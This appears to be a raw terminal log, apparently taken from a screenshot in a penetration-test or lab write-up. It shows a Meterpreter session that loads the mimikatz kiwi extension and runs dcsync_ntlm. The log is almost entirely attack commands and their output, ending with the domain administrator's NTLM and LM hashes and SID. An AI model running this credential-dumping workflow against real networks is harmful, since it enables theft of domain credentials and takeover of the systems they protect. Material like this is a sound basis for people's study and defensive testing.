 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/

[!] Loaded x86 Kiwi on an x64 architecture.

Success.
meterpreter > DCSync
[-] Unknown command: DCSync
meterpreter > dcsync_ntlm
[!] Running as SYSTEM; function will only work if this computer account has replication privileges (e.g. Domain Controller)
Usage: dcsync_ntlm <DOMAIN\user>

meterpreter > dcsync_ntlm administrator
[!] Running as SYSTEM; function will only work if this computer account has replication privileges (e.g. Domain Controller)
[+] Account   : administrator
[+] NTLM Hash : 4f0cfd309a1965906fd2ec39dd23d582
[+] LM Hash   : 0e9b6c3297033f52b59d01ba2328be55
[+] SID       : S-1-5-21-3484858390-3689884876-116297675-500
[+] RID       : 500

meterpreter >